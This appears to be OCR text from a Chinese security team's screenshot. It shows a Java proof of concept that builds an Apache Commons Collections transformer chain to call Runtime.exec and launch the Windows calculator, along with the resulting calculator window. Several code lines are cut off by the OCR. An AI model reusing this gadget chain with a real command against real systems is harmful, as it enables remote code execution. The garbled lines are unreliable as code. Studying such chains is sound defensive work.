 14 public static void main(String[] args) throws Exception {
15 Transformer[] transformers = new Transformer[] {
16 new ConstantTransformer(Runtime.class),
17 new InvokerTransformer( methodName: "getMethod", new Class[] {String.class,Class[].class }, new
18 new InvokerTransformer( methodName: "invoke", new Class[] {Object.class,Object[].class }, new Object[] {
19 new InvokerTransformer( methodName: "exec", new Class[] {String.class},new String[] {"Calc.exe" }),
20 };
21 Transformer transformerChain = new Chain
22 Map innerMap = new HashMap();
23 Map outerMap = TransformedMap.decorate(in merChain);
24 outerMap.put("test", "xxxx");
25 }
CommonCollection › main()
8.0\bin\java.exe ...
exit code 0
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
WgpSec狼组安全团队